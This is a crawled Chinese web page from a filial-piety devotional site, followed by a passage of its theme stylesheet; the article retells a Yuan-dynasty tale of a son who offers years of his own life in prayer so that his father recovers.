

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.777777777.cn/post/227.html
body_size: 5122
content:


<!DOCTYPE html>
<!--[if lt IE 9]><html lang="en-US" prefix="og: http://ogp.me/ns#" class="oldie"><![endif]-->
<!--[if (gte IE 9) | !(IE)]><!-->
<html lang="en-US" prefix="og: http://ogp.me/ns#" class="modern">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<!-- Always force latest IE rendering engine & Chrome Frame -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<!-- Meta Viewport -->
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>黄道贤减寿益亲 - 推荐文章 - 《父慈母悲 报恩孝亲》 -孝顺父母 - 父慈母悲 - 报恩孝亲 - 孝敬父母</title>
<meta name="keywords" content="孝顺父母,父慈母悲,报恩孝亲,孝敬父母,善书,孝敬父母的故事,孝顺父母的经典句子" />
<meta name="description" content="百善孝为先,生而为人第一等大事就是孝顺父母。正所谓“子欲养而亲不待”,所以就在当下赶紧行动,抓紧时间孝顺父母。《父慈母悲 报恩孝亲》是一本很好的劝人孝顺父母的善书,有警训开示,有因果事例,内容丰富、寓意深刻。希望世人认真阅读,从中受到启发,把孝顺父母作为人生第一等大事来践行。"/>
<link rel='stylesheet' id='framework-css'  href='http://www.777777777.cn/zb_users/theme/SingleNovel/style/css/framework.css?v=2' type='text/css' media='all' />
<link rel='stylesheet' id='icons-css'  href='http://www.777777777.cn/zb_users/theme/SingleNovel/style/css/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='main-style-css'  href='http://www.777777777.cn/zb_users/theme/SingleNovel/style/style.css?v=2' type='text/css' media='all' />
<script src="http://www.777777777.cn/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/comment-reply.min.js'></script>
<script src="http://www.777777777.cn/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://www.777777777.cn/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
</head>
<body>
<div id="outer-wrap">
  <div id="inner-wrap">
<div id="pageslide"> <a id="close-pageslide" href="#top"><i class="icon-remove-sign"></i></a> </div>
<!-- Sidebar in Mobile View -->
<header id="masthead" role="banner" class="clearfix">
  <div class="top-strip color-site-dark hide-strip">
    <div class="wrapper clearfix">
      <form method="get" id="searchform" action="http://www.guichuideng.org/" role="search">
        <input type="text" name="s" id="s" value="Search" onfocus="if(this.value=='Search')this.value='';" onblur="if(this.value=='')this.value='Search';" />
        <button type="submit"> <i class="icon-search"></i> </button>
      </form>
      <a id="open-pageslide" href="#pageslide"><i class="icon-menu"></i><span id="close-pageslide-txt">点击查看导航菜单</span></a> </div>
    <!-- .wrapper --> 
  </div>
  <!-- .top-strip -->
  <div class="wrapper">
    <div id="branding" class="animated"> 
      <!-- Logo --> 
      <a class="logo" href="http://www.777777777.cn/"> <img src="http://www.777777777.cn/zb_users/theme/SingleNovel/include/logo.png" alt="孝顺父母 - 父慈母悲 - 报恩孝亲 - 孝敬父母 - 孝顺父母 - 父慈母悲 - 报恩孝亲 - 孝敬父母全集" title="孝顺父母 - 父慈母悲 - 报恩孝亲 - 孝敬父母 - 孝顺父母 - 父慈母悲 - 报恩孝亲 - 孝敬父母全集" /> </a> 
      <!-- End Logo --> 
    </div>
    <nav class="animated main-menu">
      <ul id="main-nav" class="menu">
        <li class="navbar-item"><a href="http://www.777777777.cn/" title="">首页</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-2.html" title="">序题</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-3.html" title="">警训开示篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-4.html" title="">因果事例篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-5.html" title="">不孝忏悔篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-6.html" title="">孝行事迹篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-7.html" title="">父德母爱篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-8.html" title="">孝行落实篇</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-9.html" title="">附录</a></li><li class="navbar-item"><a href="http://www.777777777.cn/category-10.html" title="推荐文章">推荐文章</a></li><li class="navbar-item"><a href="http://www.777777777.cn/2.html" title="">留言本</a></li>      </ul>
    </nav>
  </div>
  <!-- .wrapper --> 
</header><section id="content" role="main" class="clearfix animated">
	
<article id="post-3" class="post-3 post type-post status-publish format-standard hentry category-zui-xin-zhang-jie">
    <header class="entry-header wrapper">
    <center>
        </center>
      <h1 class="entry-title single-title"> <span>《父慈母悲 报恩孝亲》 推荐文章 黄道贤减寿益亲</span> </h1>
      <div class="entry-meta"> <span class="entry-category"><a href="http://www.777777777.cn/category-10.html" title="推荐文章" >推荐文章</a></span> <span class="entry-date">2021/10/10</span> </div>
    </header>
    <div class="entry-media"> </div>
    <div class="wrapper">
      <div class="grids">
        <div class="grid-12">
          <div class="single-box entry-media"> </div>
          <div class="single-box clearfix entry-content">
            <div style="padding-bottom:8px; clear:both"></div>
            <p><span style="font-size: 20px;">　　黄道贤，是元代的孝子。他自幼丧母，全赖父亲把他辛辛苦苦的教养成人。他深深地感觉到亲恩如海。因此侍奉父亲，竭尽心力，每天早晨及晚上，都要诚诚恳恳的向父亲嘘寒问暖，从来没有一天懈怠。有一年，他父亲患了很重的病，遍请名医治疗，那知非但不见痊愈，反而一天一天的危险，神识昏迷，不省人事，竟使群医束手。黄道贤看到父亲危笃的病状，急得日夜忧虑，手足无措。幸而他平日有宗教信仰，想起观世音菩萨是大慈大悲的，救苦救难，有求必应，就在观音菩萨圣像前焚香点烛顶礼祈祷，愿意减少自己的寿命一纪，增添父亲的寿命。俗语说:“人有诚心，佛有感应。”当他祈祷完毕以后，父亲的神识就清醒过来，全身病痛，爽然若失，许多名医看到他父亲不药而愈，都叹为奇迹。到了元统一年，他的父亲才老病去世，果然符合增添一纪之数。道贤虽自愿减寿，却反而享到高寿，并且生活富足，儿孙满堂，临终的时候，毫无痛苦，安祥而逝。(取材自万善之元)</span></p><p><span style="font-size: 20px;">　　他父亲不药而愈，名医叹为奇迹。</span></p>            <p style="text-align:center"> 
            <center>
            <div style="width:696px;">
            <div style="padding:0px 20px 0px 0px; width:336px; float:left;">
                        </div>
            <div style="padding:0px 0px 0px 0px; width:336px; float:left;">
                        </div>
            </div>
            </center>
            </p>
          </div>
          <nav class="single-box clearfix nav-single">
            <div class="nav-previous"> 
                 
                <a href="http://www.777777777.cn/post/226.html" rel="prev" id="shangyipian"><i class="icon-chevron-left"></i><span class="sub-title">上一篇</span><br />陈氏受托养姑</a> 				
                            </div>
            <span class="sep"></span>
            <div class="nav-next"> 
                 
                <a href="http://www.777777777.cn/post/228.html" rel="next" id="xiayipian"><i class="icon-chevron-right"></i><span class="sub-title">下一篇</span><br />吴老人诸子妇轮养记</a> 
                            </div>
          </nav>
          <div align="center">温馨提示：方向键左右(← →)前后翻页，上下(↑ ↓)上下滚动。<br></div>
			<SCRIPT LANGUAGE="JavaScript">
			<!--
			if(document.getElementById("shangyipian")){
				shangyipian=document.getElementById("shangyipian").href;
				function keyUps(e){
					if(navigator.appName == "Microsoft Internet Explorer")
					{
						var keycode = event.keyCode;  
						var realkeys = String.fromCharCode(event.keyCode);  
					}else
					{
						var keycode = e.which;  
						var realkeys = String.fromCharCode(e.which);  
					}
					if(keycode==37){
						window.location.href=shangyipian;
					}
				}
				document.onkeyup = keyUps;
			}
			if(document.getElementById("xiayipian")){
				xiayipian=document.getElementById("xiayipian").href;
				function keyUp(e){
					if(navigator.appName == "Microsoft Internet Explorer")
					{
						var keycode = event.keyCode;  
						var realkey = String.fromCharCode(event.keyCode);  
					}else
					{
						var keycode = e.which;  
						var realkey = String.fromCharCode(e.which);  
					}
					if(keycode==39){
						window.location.href=xiayipian;
					}
				}
				document.onkeyup = keyUp;
			}
			if(document.getElementById("xiayipian")||document.getElementById("shangyipian")){}else{
				shangyipian=document . getElementById("shangyipian").href;
				xiayipian=document . getElementById("xiayipian").href;
				function keyUp(e) {   
					if(navigator.appName == "Microsoft Internet Explorer"){
						var keycode = event.keyCode;  
						var realkey = String.fromCharCode(event.keyCode);  
					}else
					{
						var keycode = e.which;  
						var realkey = String.fromCharCode(e.which);  
					}
					if(keycode==39){
						window.location.href=xiayipian; 
					}
					if(keycode==37){
						window.location.href=shangyipian; 
					}
				}
				document.onkeyup = keyUp;
			}
			//-->
			</SCRIPT>
          <!-- .nav-single -->
                    
<div class="single-box comments">
<label id="AjaxCommentBegin"></label>
<ol class="commentlist">
<!--评论输出-->
</ol>
<!--评论翻页条输出-->
<div class="navigation"> 
 </div>
<label id="AjaxCommentEnd"></label>
<div style="clear:both"></div>
</div>
<!--评论框-->

<div id="divCommentPost" class="single-box">
  <h3 class="entry-title"> 发表评论 <span class="cancel_reply"> <a rel="nofollow" id="cancel-reply" href="#divCommentPost" style="display:none;"><small>取消回复</small></a> </span> </h3>
  <div id="respond" class="comment-respond">
    <form id="frmSumbit" target="_self" method="post" action="http://www.777777777.cn/zb_system/cmd.php?act=cmt&amp;postid=227&amp;key=60296630fc1de9b39c1a310cf50a42ef" class="comment-form">
      <input type="hidden" name="inpId" id="inpId" value="227" />
      <input type="hidden" name="inpRevID" id="inpRevID" value="0" />
      <p class="comment-form-author">
        <label for="inpName">您的称呼</label>
        <input type="text" name="inpName" id="inpName" class="text" value="访客" size="30" tabindex="1" />
      </p>
      <p class="comment-form-author">
        <label for="inpEmail">您的邮箱</label>
        <input type="text" name="inpEmail" id="inpEmail" class="text" value="" size="28" tabindex="30" />
      </p>
      <p class="comment-form-author">
        <label for="inpHomePage">您的网址</label>
        <input type="text" name="inpHomePage" id="inpHomePage" class="text" value="" size="30" tabindex="3" />
      </p>
            <p class="comment-form-comment">
        <label for="txaArticle">评论内容</label>
        <textarea name="txaArticle" id="txaArticle" class="text" cols="45" rows="8" tabindex="5" ></textarea>
      </p>
      <p class="form-submit">
        <input name="submit" type="submit" id="submit" onclick="return zbp.comment.post()" value="发表评论" />
      </p>
    </form>
  </div>
  <!-- #respond --> 
</div>
                  </div>
        <!-- .grid-8 --> 
      </div>
      <!-- .grids --> 
    </div>
    <!-- .wrapper --> 
</article>

</section>
<!-- #content --> 

<footer id="footer" role="contentinfo" class="animated color-site-dark">
  <div class="footer-sidebar">
    <div id="supplementary" class="wrapper clearfix columns col-1">
      <div id="first" class="widget-area" role="complementary">
        <div id="text-7" class="widget widget_text">
          <div class="textwidget">
            <center>
              友情链接：<a href="https://www.baidu.com/">百度</a>&nbsp;&middot;&nbsp;<a href="http://www.777777777.cn/">孝顺父母</a>&nbsp;&middot;&nbsp;<a href="http://www.anshiquanshu.com/">安士全书</a>&nbsp;&middot;&nbsp;<a href="https://www.skbj.cn/">寿康宝鉴</a>&nbsp;&middot;&nbsp;<a href="http://www.dizangjing.cn/">地藏经</a>&nbsp;&middot;&nbsp;<a href="http://www.yuhaihuikuang.com/">欲海回狂</a>            </center>
          </div>
        </div>
      </div>
      <!-- #first .widget-area --> 
    </div>
    <!-- #supplementary --> 
  </div>
  <div class="copyright">
    <div class="wrapper">
      <div class="grids">
        <div class="grid-10"> 本站为纯公益网站，愿世人皆孝双亲<br /><a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">渝ICP备19005082号-3</a><br /> Powered By <a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP 1.7.4</a>在线阅读《<a href="http://www.shoukangbaojian.com" target="_blank">寿康宝鉴</a>》<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f5f017879845540b0188cbcfcf89b377";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
        <div class="grid-2"> <a href="#" class="back-top">返回页首 <i class="icon-chevron-up"></i></a> </div>
      </div>
    </div>
  </div>
</footer>
<!-- #footer -->
</div>
<!-- #inner-wrap -->
</div>
<!-- #outer-wrap --> 
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.flexslider-min.js'></script> 
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.caroufredsel.js'></script> 
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.touchSwipe.min.js'></script> 
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.assets.js'></script> 
<script type='text/javascript' src='http://www.777777777.cn/zb_users/theme/SingleNovel/script/jquery.custom.js'></script> 
</body>
</html><!--60.85 ms , 11 queries , 2807kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.777777777.cn/zb_users/theme/SingleNovel/style/style.css?v=2
body_size: 11323
content:
body {
	font-family: "微软雅黑", "宋体";
}
h1, h2, h3, h4, h5, h6, .tagline, .sub-title, .menu a, .widget_pages, .widget_categories, .entry-meta, .entry-note, .read-more, #submit, .single .entry-content > p:first-of-type:first-letter, input#s, .widget_ti-about-site p, .comments .vcard, #respond label, .copyright, #wp-calendar tbody, .latest-reviews i, .score-box .total {
	font-family: "微软雅黑", "宋体";
}
.sub-menu ul li a:hover, .secondary-menu a:hover, .secondary-menu .current_page_item > a, .top-strip nav > ul > li:hover > a, .footer-sidebar .widget h3 {
	color: #cc3300 !important;
}
#masthead .main-menu > ul > li.sub-hover > a:after {
	border-color: transparent transparent #cc3300;
}
#masthead .main-menu > ul > li {
	font-size: 14px;
}
#masthead .main-menu .sub-menu {
	border-top-color: #cc3300;
}
.widget_ti_most_commented span i:after {
	border-top-color: #cc3300;
	border-left-color: #cc3300;
}
.entry-image, .page-numbers .current, .link-pages span, .score-line span, .widget_ti_most_commented span {
	background-color: #cc3300;
}
.modern .posts-slider figure:before {
	background-color: #18191a;
	opacity: 0.1;
}
.posts-slider:hover figure:before {
	opacity: 0.7;
}
::selection {
    background:#cc3300; 
    color:#fff;
}
::-moz-selection {
    background:#cc3300; 
    color:#fff;
}
::-webkit-selection {
    background:#cc3300; 
    color:#fff;
}
/*
 * Global
 */
.menu a,
a,
a:hover,
a.read-more,
.entry-title a,
.widget_pages a,
.widget_categories a,
.comments li .vcard a,
.widget_recent_entries a,
.widget_recent_comments a {
	text-decoration:none;
}

.widget_pages a:hover,
.widget_categories a:hover,
.comments li .vcard a:hover,
.widget_recent_entries a:hover,
.widget_recent_comments a:hover {
	text-decoration:none;
}

nav li,
#submit,
input#s,
.tagline,
.sub-title,
.copyright,
.read-more,
.widget h3,
.entry-meta,
.entry-title,
.entry-author,
.entry-header,
#respond label,
.section-header,
.comments .vcard,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
input[type="submit"],
.widget_ti-about-site p {
	font-size:18px;
	line-height:22px;
	letter-spacing:0.2em;
	text-transform:uppercase;
}

.single-title {
	letter-spacing:normal;
}

.entries .entry-title,
.entries .entry-header {
	letter-spacing:0.05em;	
}

.page-title,
.single-title,
.section-header .title,
.posts-slider .entry-title {
	font-size:28px;
	line-height:32px;
}
	.page-title,
	.single-title,
	.home-section .section-header .title {
		background:url("images/section-header.png") repeat-x 0 50%;	
	}
	.page-title span,
	.single-title span,
	.home-section .section-header .title span {
		display:inline-block;
		background:#FEF5D4;
		margin:0 20px;
		padding:0 20px;	
	}

#submit,
.read-more,
.copyright,
.entry-meta,
.top-strip nav,
input[type="submit"],
.widget_ti-about-site p,
#masthead .top-strip nav li,
#masthead .main-menu .sub-menu li {
	font-size:14px;	
}

#submit,
.read-more,
input[type="submit"] {
	color:#956839;
	background:none;
	padding:7px 20px;
	font-size:18px;
	font-weight:700;
	border:3px solid #956839;
	position:relative;
	margin-bottom:30px;
}
	#submit:hover,
	.read-more:hover,
	input[type="submit"]:hover {
		box-shadow:3px 3px 0 #BFB186;
	}
	
	#submit:active,
	.read-more:active,
	input[type="submit"]:active {
		top:1px;
		box-shadow:1px 1px 0 #BFB186;
	}

a.read-more {
	overflow:auto;
	display:inline-block;	
}

textarea,
input[type="text"],
input[type="email"],
input[type="password"] {
	width:100%;
	padding:10px;
	border:1px solid #BFB186;
}


/*
 * Colors
 */
body {
	color:#000; background:#362617 url("images/vintage.jpg");
}

h1,
h2,
.title {
	color:#956839;
}

a {
	color:#000;
}
a:hover{
	color:#CC3300;
}

#searchform {
	background:#000;
}
	#searchform input,
	#searchform button {
		color:#956839;	
	}

/* Top strip & Footer.
 * Default:Dark 
 */
.color-site-dark,
.color-site-dark .sub-menu,
.color-site-dark .widget_ti_most_commented li h4 {
	color:#956839;
}
	.color-site-dark a {
		color:#956839;		
	}
	
	.color-site-dark nav li,
	.color-site-dark .widget,
	.color-site-dark #second,
	.color-site-dark #third,
	.color-site-dark #searchform {
		border-color:#585b61;
	}
	
	.color-site-dark li,
	.color-site-dark .widget_ti_latest_comments .comment-text {
		border-color:#2f3133;	
	}
		.color-site-dark .widget_ti_latest_comments .comment-text:after {
			border-bottom-color:#242628;
		}
		
		.color-site-dark .widget_ti_latest_comments .comment-text:before {
			border-bottom-color:#2f3133;
		}

/* Gray */
.color-site-gray,
.color-site-gray .sub-menu,
.color-site-gray .widget_ti_most_commented li h4 {
	color:#956839;
	background:#eee;			
}
	.color-site-gray a,
	.color-site-gray #searchform input,
	.color-site-gray #searchform button {
		color:#956839;		
	}
	
	.color-site-gray li,	
	.color-site-gray .widget,
	.color-site-gray #second,
	.color-site-gray #third,
	.color-site-gray #searchform,
	.color-site-gray .widget_ti_latest_comments .comment-text {
		border-color:#ddd;	
	}
		.color-site-gray .widget_ti_latest_comments .comment-text:after {
			border-bottom-color:#eee;
		}
		
		.color-site-gray .widget_ti_latest_comments .comment-text:before {
			border-bottom-color:#ddd;
		}
	
	.color-site-gray #searchform {
		background:none;	
	}
	
	.color-site-gray .sub-menu ul li a:hover,
	.color-site-gray .secondary-menu a:hover,
	.color-site-gray .secondary-menu .current_page_item > a,
	.color-site-gray.top-strip nav > ul > li:hover > a,
	.color-site-gray .footer-sidebar .widget h3 {
		color:#000 !important;	
	}

/* White */
.color-site-white,
.color-site-white .sub-menu,
.color-site-white .widget_ti_most_commented li h4 {
	color:#956839;
	background:#fff;			
}
	.color-site-white a,
	.color-site-white #searchform input,
	.color-site-white #searchform button {
		color:#956839;		
	}
	
	.color-site-white li,
	.color-site-white #second,
	.color-site-white #third,	
	.color-site-white .widget,
	.color-site-white #searchform,
	.color-site-white .footer-sidebar,
	.color-site-white .widget_ti_latest_comments .comment-text {
		border-color:#ccc;	
	}
		.color-site-white .widget_ti_latest_comments .comment-text:after {
			border-bottom-color:#fff;
		}
		
		.color-site-white .widget_ti_latest_comments .comment-text:before {
			border-bottom-color:#ccc;
		}
	
	.color-site-white #searchform {
		background:none;
		border-color:#000;	
	}
	
	.color-site-white .sub-menu ul li a:hover,
	.color-site-white .secondary-menu a:hover,
	.color-site-white .secondary-menu .current_page_item > a,
	.color-site-white.top-strip nav > ul > li:hover > a,
	.color-site-white .footer-sidebar .widget h3 {
		color:#000 !important;	
	}


.copyright,
.copyright a,
#pageslide a,
#respond label,
.footer-sidebar a,
.comment-reply-link,
.comment-reply-login,
.sidebar .entry-title a,
.single-box .entry-title,
.comments .vcard .datetime,
#masthead .main-menu .sub-menu .sub-links a,
#masthead .main-menu .sub-menu .sub-posts a {
	color:#956839;
}
.copyright .grid-2{float:right;}

.copyright a:hover,
#pageslide a:hover,
.footer-sidebar a:hover,
.comment-reply-link:hover,
.comment-reply-login:hover,
.sidebar .entry-title a:hover,
#masthead .main-menu .sub-menu .sub-links a:hover,
#masthead .main-menu .sub-menu .sub-posts a:hover {
	color:#CC3300;
}
h2 a{
	color:#956839;
}
h2 a:hover{
	color:#CC3300;
}


.sidebar .widget li {
	border-color:#242628;
}

.sidebar .widget li li,
.sidebar .widget_recent_entries li,
.sidebar .widget_recent_comments li {
	border-color:#ddd;
}
	
.copyright {
	background-color:rgba(0,0,0,0)
}
	.color-site-white .copyright {
		background-color:rgba(0,0,0,0)
	}

.tagline,
.sub-title,
.main-menu,
.entry-meta,
.entry-meta a {
	color:#956839;
}


#pageslide,
#masthead .main-menu .sub-menu,
#pageslide .widget_ti_most_commented li h4 {
	color:#956839;
	background:#242628;			
}

#pageslide .block,
#pageslide .menu,
#pageslide .menu li,
#pageslide .widget li,
#pageslide .comment-text,
#masthead .main-menu .sub-menu .sub-links li {
	border-color:#343133;
}

#pageslide .widget_ti_latest_comments .comment-text:after {
	border-bottom-color:#242628;
}

#pageslide .widget_ti_latest_comments .comment-text:before {
	border-bottom-color:#474747;
}


/*
 * Header 
 */
#masthead {
	margin-bottom:0px;
}
	#masthead .color-site-white {
		padding-top:20px;
		padding-bottom:20px;
	}

/* logo */
#masthead #branding {
	margin:0px auto 15px auto;
	text-align:center;
	
	-webkit-animation-name:fadeIn;
	   -moz-animation-name:fadeIn;
		 -o-animation-name:fadeIn;
			animation-name:fadeIn;

	-webkit-animation-delay:0.2s;
	   -moz-animation-delay:0.2s;
		-ms-animation-delay:0.2s;
		 -o-animation-delay:0.2s;
			animation-delay:0.2s; 
}

#masthead .logo img {
	margin:0 auto;
}

#masthead #branding .tagline{
	display:block;
}

/* menus */
	#masthead nav {
		font-size:0;
	}
	
	#masthead nav li {
		display:inline-block;	
	}
		#masthead nav > ul > li > a {
			position:relative;
		}
			
#masthead nav .sub-menu {
	display:none;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	z-index:999;
}

#masthead nav .sub-menu a {
	display:block;
	color:#FFF;
}


.sub-menu .sub-menu {
	display:none !important;	
}

/* main menu */
#masthead .main-menu {
	position:relative;
	z-index:998;
	border-top:1px solid #BFB186;
	border-bottom:1px solid #BFB186;
	
	-webkit-animation-name:fadeIn;
	   -moz-animation-name:fadeIn;
		 -o-animation-name:fadeIn;
			animation-name:fadeIn;
	-webkit-animation-delay:0.5s;
	   -moz-animation-delay:0.5s;
		-ms-animation-delay:0.5s;
		 -o-animation-delay:0.5s;
			animation-delay:0.5s;
			
	visibility:hidden;
}
	
#masthead .main-menu > ul {
	text-align:center;
}

#masthead .main-menu > ul > li {

}

#masthead .main-menu > ul > li:after {
	content:"*";
	color:#BFB186;
	font:normal 16px/16px Arial;
	display:block;
	float:left;
	width:6px;
	margin-top:12px;
}

#masthead .main-menu > ul > li:last-child:after {
	display:none;
}

#masthead .main-menu > ul > li > a {
	padding:5px 8px 8px 5px;
	display:block;
	float:left;
}

	#masthead .main-menu > ul > li.sub-hover > a:after {
		content:"";
		position:absolute;
		left:40%;
		bottom:0;
		border-width:0 10px 10px;
		border-style:solid;
		border-color:transparent transparent #000;
		display:block;
		width:0;
		z-index:999;
	}
		
		#masthead .main-menu .sub-menu {
			top:34px;
			overflow:hidden;
			border-top:3px solid #BFB186;
		}

			#masthead .main-menu .sub-menu .sub-links {
				float:left;
				width:25%;
				padding:30px 0 2030px;
				margin-bottom:-2000px;
				text-align:left;
				background:#BFB186;
			}
				#masthead .main-menu .sub-menu.full-width .sub-links li {
					padding:0;
					margin-right:15px;
				}
				
				#masthead .main-menu .sub-menu .sub-links li {
					font-size:10px;
					display:block;
					margin:0;
					border-top-width:1px;
					border-top-style: dotted;
				}
				
				#masthead .main-menu .sub-menu .sub-links li:first-child {
					border-top:none;
				}
				
				#masthead .main-menu .sub-menu .sub-links li:last-child {
					padding-bottom:0;
				}
				
				#masthead .main-menu .sub-menu .sub-links li a{
					display:block;
					padding:6px 25px;
				}
				
				
			#masthead .main-menu .sub-menu .sub-posts {
				float:right;
				width:71%;
				padding:40px 2% 2030px;
				margin-bottom:-2000px;
			}
				#masthead .main-menu .sub-menu .sub-posts li {
					float:left;
					width:29.333%;
					padding:0;
					margin:0 2%;
					border-bottom:none;
				}
				
				#masthead .main-menu .sub-menu .sub-posts figure {
					height:146px;
					overflow:hidden;
					margin-bottom:15px;	
				}
				
				#masthead .main-menu .full-width .sub-posts figure {height:197px;}
				
				#masthead .main-menu .sub-menu .sub-posts img {
					width:100%;
					height:auto;
					display:block;	
				}
				
			#masthead .main-menu .full-width .sub-posts {width:96%;}
			#masthead .main-menu .full-width .sub-links {width:100%; text-align:center;}
				
				#masthead .main-menu .full-width .sub-links li {
					font-size:16px;
					display:inline-block;
					border-top:none;
				}
				
				#masthead .main-menu .full-width .sub-links li a{
					display:inline;
					padding:0;
				}


/* secondary menu */
#masthead .top-strip nav {
	
}
	#masthead .top-strip nav li {
		border-style:dotted;
		border-width:0;
	}
		#masthead .color-site-gray nav li {
			border-style:solid;
		}
	
	#masthead .top-strip nav > ul > li {
		position:relative;
		height:40px;
		line-height:40px;
		border-right-width:1px;
	}
	
	#masthead .top-strip nav > ul > li:first-child {
		border-left-width:1px;
	}
		#masthead .color-site-white nav > ul > li {
			border:none;
		}
	
	#masthead .top-strip nav > ul > li a {
		padding:12px 15px;
	}
	
	#masthead .top-strip nav .sub-menu {
		top:40px;
		width:160px;
	}
	
	#masthead .top-strip nav .sub-menu li {
		font-size:80%;
		line-height:14px;
		display:block;
		border-top-width:1px;
	}
		#masthead .top-strip nav .sub-menu li:first-child {
			border-top:none;
		}
		
	#masthead .color-site-white nav .sub-menu {
		border:3px solid #BFB186;
	}

	#masthead .color-site-white nav .sub-menu li:first-child {
		position:relative;
		
	}
		#masthead .color-site-white nav .sub-menu li:first-child:after,
		#masthead .color-site-white nav .sub-menu li:first-child:before {
			bottom:100%;
			border:solid transparent;
			content:"";
			height:0;
			width:0;
			position:absolute;
			pointer-events:none;
			border-style:solid;
		}
		
		#masthead .color-site-white nav .sub-menu li:first-child:after {
			border-bottom-color:#fff;
			border-width:5px;
			left:25%;
			margin-left:-5px;
		}
		#masthead .color-site-white nav .sub-menu li:first-child:before {
			border-bottom-color:#000;
			border-width:9px;
			left:25%;
			margin-left:-9px;
		}


/* 
 * Content
 */
#content {
	margin-bottom:0px;
	
	-webkit-animation-delay:0.8s;
	   -moz-animation-delay:0.8s;
		-ms-animation-delay:0.8s;
		 -o-animation-delay:0.8s;
			animation-delay:0.8s;
	-webkit-animation-name: fadeIn;
	   -moz-animation-name: fadeIn;
		 -o-animation-name: fadeIn;
			animation-name: fadeIn;
}
	


/* 
 * Footer
 */
#footer {
	-webkit-animation-name:fadeIn;
	   -moz-animation-name:fadeIn;
		 -o-animation-name:fadeIn;
			animation-name:fadeIn;

	-webkit-animation-delay:1.2s;
	   -moz-animation-delay:1.2s;
		-ms-animation-delay:1.2s;
		 -o-animation-delay:1.2s;
			animation-delay:1.2s; 	
}

.copyright {
	padding:0px 0 30px 0;
	line-height:2em;	
}

.copyright .back-top {
	font-size:14px;
	text-align:right;
}


/* 
 * Sliders ( global )
 */
.flexslider {
	overflow:hidden;
	position:relative;
}

.flexslider .slides li {
	position:relative;
}

.flexslider li img {
	height:auto;
}

.flexslider li img.alter {
	background:#242628;
}

.flex-direction-nav a {
	position:absolute;
	bottom:0;
	font-size:14px;
	text-decoration:none;
	background:url("images/pixel.gif");	
}


/* 
